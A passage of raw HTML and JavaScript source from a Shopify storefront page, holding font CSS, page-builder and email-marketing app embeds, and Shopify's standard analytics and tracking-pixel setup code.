Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style><!-- PageFly Header Render ends --><!-- BEGIN app block: shopify://apps/sales-popup-autoketing-pop/blocks/app-embed/3a6fc4fb-65c3-4842-8241-9c5e581ca83e -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pf-a1466f70",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769092485000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/T2FQpN/klaviyo.js?company_id=T2FQpN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a1599-66f1-7c9b-aa00-c632e552a11c/sales-popup-autoketing-pop-20/assets/sales-pop-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57652248748,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57652248748,storefrontBaseUrl: "https://lumiplus.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"477888684","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XWXREPNQ2Q\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XWXREPNQ2Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"278659244","configuration":"{\"shop\":\"lumi-plus-8.myshopify.com\",\"cookie_duration\":\"1728000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265191596","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"117375148","configuration":"{\"pixel_id\":\"516130502921526\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUMI+","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"lumi-plus-8.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/lumiplus.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://lumiplus.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57652248748","storefrontBaseUrl":"https:\/\/lumiplus.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":93477404844,"requestId":"c3312fbe-cdd2-4fc3-ad9c-6d172ddbf70c-1769092484"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57652248748,
      theme_id: 138015932588,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lumiplus.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lumiplus.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lumiplus.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57652248748,"isMerchantRequest":null,"themeId":138015932588,"themeCityHash":"2696548994429622146","contentLanguage":"en","currency":"USD","eventMetadataId":"de3d8833-9350-4919-acf8-62919715c109"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":93477404844,"requestId":"c3312fbe-cdd2-4fc3-ad9c-6d172ddbf70c-1769092484","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
